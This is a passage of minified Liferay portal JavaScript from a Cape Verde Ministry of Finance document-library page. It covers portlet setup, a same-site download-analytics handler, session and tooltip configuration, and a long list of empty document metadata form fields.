Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();
(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm",fieldRules:[],validateOnBlur:true});
var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm"})})();(function(){var $=
AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
